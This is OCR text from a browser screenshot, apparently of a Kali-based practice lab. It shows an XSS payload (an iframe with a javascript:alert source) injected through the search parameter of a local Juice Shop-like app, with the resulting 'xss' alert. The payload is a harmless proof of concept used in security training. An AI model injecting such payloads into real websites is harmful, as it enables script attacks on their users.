 localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">. 110%
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
ice Shop vascript:alert(`xss`)">. Account
localhost:3000
xss
OK
Results -